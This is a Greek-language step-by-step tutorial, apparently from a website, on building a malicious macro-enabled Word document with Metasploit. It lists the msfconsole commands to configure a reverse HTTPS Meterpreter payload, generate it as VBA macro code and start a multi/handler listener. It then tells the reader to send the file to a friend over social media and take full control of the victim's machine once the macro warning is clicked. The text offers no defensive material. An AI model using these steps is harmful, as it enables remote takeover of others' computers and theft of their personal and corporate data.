Σε αυτόν τον οδηγό θα σας καθοδηγήσουμε στη διαδικασία δημιουργίας ενός κακόβουλου εγγράφου του Microsoft Office και πόσο εύκολο είναι να κλέψει κάποιος τα προσωπικά ή εταιρικά σας στοιχεία από το email σας, χρησιμοποιώντας απλά ένα συνημμένο αρχείο.

Βήμα 1 – Ξεκινήστε σε ένα υπολογιστή που τρέχει Kali linux το metasploit πληκτρολογώντας “msfconsole” στο τερματικό σας.

Βήμα 2 – Χρησιμοποιήστε τα ακόλουθα reverse_https ως exploit, που είναι ένα είδος payload και βλέπετε τις διαθέσιμες επιλογές με την εντολή “show options“, πληκτρολογώντας:

Εντολή – use windows/meterpreter/reverse_https

Βήμα 3 – Τώρα πρέπει να ορίσετε τις ακόλουθες παραμέτρους όπως φαίνεται παρακάτω:

Εντολή: set LHOST <YourIP>

Εντολή: set LPORT 443

Εντολή: set AutoRunScript post/windows/management/smart_migrate



Βήμα 4 – Τώρα πληκτρολογήστε “generate -t vba” για να δημιουργήσετε το payload που πρέπει να προσθέσετε σε μακροεντολές χρησιμοποιώντας οποιαδήποτε έκδοση του MS-OFFICE.

Μπορείτε ακόμη να χρησιμοποιήσετε το -f <filename.vba> για να αποθηκεύσετε το payload σας σε ένα αρχείο.



Βήμα 5 – Τώρα από την άλλη πλευρά, πρέπει να ξεκινήσετε το multi-handler exploit σε νέο τερματικό και να ξεκινήσετε το listening όπως φαίνεται παρακάτω:

Εντολή: use exploit/multi/handler

Εντολή: set payload windows/meterpreter/reverse_https

Εντολή: set LHOST <YourIP>

Εντολή: set LPORT 443

Εντολή: run



Βήμα 6 – Τώρα πρέπει να ανοίξετε το MS-WORD και να μεταβείτε στην καρτέλα “Προβολή” και να κάνετε κλικ στις μακροεντολές που εμφανίζονται στη δεξιά πλευρά.

Βήμα 7 – Επικολλήστε όλο τον κώδικα που αντιγράψατε από το βήμα 4 και αποθηκεύστε το αρχείο στον τύπο “Word Macro-Enabled Document“.



Βήμα 8 – Τώρα το μόνο που πρέπει να κάνετε είναι να το στείλετε σε κάποιον φίλο σας από οποιοδήποτε μέσο κοινωνικής δικτύωσης, όπως το Facebook / Twitter κ.λπ. και μόλις ο φίλος σας το ανοίξει, θα εμφανίσει μια μικρή προειδοποίηση που σχετίζεται με μακροεντολές ότι “Macros have been disabled“, απλά κάντε κλικ σε αυτό και το περιεχόμενο του αρχείου θα είναι ορατό.

Βήμα 9 – Από την άλλη πλευρά, θα λάβετε το meterpreter session με το οποίο μπορείτε να ελέγχετε πλήρως το μηχάνημα του θύματός σας.

Πληκτρολογήστε “sysinfo” για να δείτε περισσότερα σχετικά με το λειτουργικό του στόχου σας.